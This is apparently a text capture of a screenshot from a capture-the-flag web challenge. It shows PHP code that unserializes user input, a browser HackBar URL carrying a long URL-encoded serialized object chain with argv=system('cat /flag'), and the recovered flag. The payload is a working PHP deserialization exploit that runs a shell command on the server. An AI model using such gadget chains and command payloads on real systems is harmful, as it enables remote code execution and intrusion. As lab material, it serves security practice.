 Not secure | eci-2zechgvn6919jopffx9q.cloudeci1.ichunqiu.com/?pop=O%3A6%3A"miwzzD"%3A1%3A%7Bs%3A7%3A"NK2ASHX"%3BO%3A6%3A"zvaf65"%3A1%3A%7Bs%3A7%3A"U9fKYDI"%3BO%3A6%3A"ikAZFl"...
2
16
23
X
<?php
include "class.php";
//class.php.txt
highlight_file(__FILE__);
$a = $_GET['pop'];
$b = $_GET['argv'];
$class = unserialize($a);
$class->U710q7($b);
flag{42a17bce-75b3-4e4e-a073-e5ec1bb4a218}
Elements Console Sources Network Performance Memory Application Lighthouse Adblock Plus EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2zechgvn6919jopffx9q.cloudeci1.ichunqiu.com/?
pop=O%3A6%3A%22miwzzD%22%3A1%3A%7Bs%3A7%3A%22NK2ASHX%22%3BO%3A6%3A%22zvaf65%22%3A1%3A%7Bs%3A7%3A%22U9fKYDI%22%3BO%3A6%3A%22ikAZFl%22%3A1%3A%7Bs%3A7%3A%22HGoLEpE%22%3BO%3A6%3A
%22wyMe3Q%22%3A1%3A%7Bs%3A7%3A%22dgKzUZY%22%3BO%3A6%3A%22w3PeKH%22%3A1%3A%7Bs%3A7%3A%22iIeUzx5%22%3BO%3A6%3A%22ibc8BV%22%3A1%3A%7Bs%3A7%3A%22GDceR1a%22%3BO%3A6%3A%22He4WSh%2
2%3A1%3A%7Bs%3A7%3A%22q5ar8zw%22%3BO%3A6%3A%22sdfQnz%22%3A1%3A%7Bs%3A7%3A%22KRFAVl4%22%3BO%3A6%3A%22hHXLg2%22%3A1%3A%7Bs%3A7%3A%22F5G5G9n%22%3BO%3A6%3A%22f9R6Cg%22%3A1%3A%7Bs
%3A7%3A%22SA0n7ma%22%3BO%3A6%3A%22pgL9bM%22%3A1%3A%7Bs%3A7%3A%22aRVGnuQ%22%3BO%3A6%3A%22geEAVp%22%3A1%3A%7Bs%3A7%3A%22KgOmP5G%22%3BO%3A6%3A%22tcMzOY%22%3A1%3A%7Bs%3A7%3A%
22l3trg3v%22%3BO%3A6%3A%22Hg9HUs%22%3A1%3A%7Bs%3A7%3A%22gf9r4k1%22%3BO%3A6%3A%22h2BmGE%22%3A1%3A%7Bs%3A7%3A%22OK7TxCo%22%3BO%3A6%3A%22cEVevZ%22%3A1%3A%7Bs%3A7%3A%22iLmi0Cc%22%
3BO%3A6%3A%22gGE9Go%22%3A1%3A%7Bs%3A7%3A%22dx6tIL9%22%3BO%3A6%3A%22XgnDOk%22%3A1%3A%7Bs%3A7%3A%22VuHQnWZ%22%3BO%3A6%3A%22L3FPWS%22%3A1%3A%7Bs%3A7%3A%22aiuEPng%22%3BO%3A6%3A
%22GlCg8M%22%3A1%3A%7Bs%3A7%3A%22p9lbhm3%22%3BO%3A6%3A%22PTqfAs%22%3A1%3A%7Bs%3A7%3A%22UREpbwM%22%3BO%3A6%3A%22lUA5Z1%22%3A1%3A%7Bs%3A7%3A%22b9o3y9l%22%3BO%3A6%3A%22mvLvFR%2
2%3A1%3A%7Bs%3A7%3A%22YL4LRMx%22%3BN%3B%7D%7D%7D%7D%7D%7D%7D%7D%7D%7D%7D%7D%7D%7D%7D%7D%7D%7D%7D%7D%7D&argv=system('cat /flag');%23